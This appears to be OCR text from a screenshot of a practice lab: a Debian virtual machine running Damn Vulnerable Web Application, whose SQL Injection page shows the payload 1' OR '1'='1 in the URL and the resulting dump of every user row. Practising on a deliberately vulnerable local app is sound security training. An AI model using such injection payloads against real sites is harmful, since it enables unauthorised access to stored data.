 debian [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
Sun Oct 19, 20:5
Welcome :: Damn Vulner
Vulnerability: SQL Injectio
http://localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Su
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Vulnerability: SQL Inje...
[debian@debian: /var...